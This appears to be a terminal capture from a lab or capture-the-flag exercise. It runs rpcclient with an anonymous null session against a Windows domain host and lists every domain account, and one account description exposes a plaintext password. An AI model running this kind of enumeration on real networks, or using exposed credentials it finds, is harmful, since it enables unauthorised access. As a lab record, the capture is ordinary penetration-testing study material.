 ┌──(root㉿REDIDCnxg3q2mtsqsr)-[~]
└─# rpcclient -W '' -c querydispinfo -U''%'' '192.168.110.175'
index: 0xeda RID: 0x1f4 acb: 0x00000210 Account: Administrator  Name: (null)    Desc: Built-in account for administering the comp
uter/domain
index: 0xf72 RID: 0x457 acb: 0x00020010 Account: D.Durant       Name: (null)    Desc: Linear Algebra and crypto god
index: 0xf73 RID: 0x458 acb: 0x00020010 Account: G.Goldberg     Name: (null)    Desc: Blockchain expert
index: 0xedb RID: 0x1f5 acb: 0x00000215 Account: Guest  Name: (null)    Desc: Built-in account for guest access to the computer/d
omain
index: 0xf6d RID: 0x452 acb: 0x00020010 Account: J.Johnson      Name: (null)    Desc: Networking specialist
index: 0xf6b RID: 0x450 acb: 0x00020010 Account: K.Keen Name: (null)    Desc: Frontend Developer
index: 0xf10 RID: 0x1f6 acb: 0x00020011 Account: krbtgt Name: (null)    Desc: Key Distribution Center Service Account
index: 0xf6c RID: 0x451 acb: 0x00000210 Account: L.Livingstone  Name: (null)    Desc: SysAdmin
index: 0xf6a RID: 0x44f acb: 0x00020010 Account: M.Mason        Name: (null)    Desc: Ex IT admin
index: 0xf70 RID: 0x455 acb: 0x00020010 Account: P.Parker       Name: (null)    Desc: Backend Developer
index: 0xf71 RID: 0x456 acb: 0x00020010 Account: R.Robinson     Name: (null)    Desc: Database Admin
index: 0xf6f RID: 0x454 acb: 0x00020010 Account: S.Swanson      Name: (null)    Desc: Military Vet now cybersecurity specialist
index: 0xf6e RID: 0x453 acb: 0x00000210 Account: V.Ventz        Name: (null)    Desc: New-hired, reminder: HotelCalifornia194!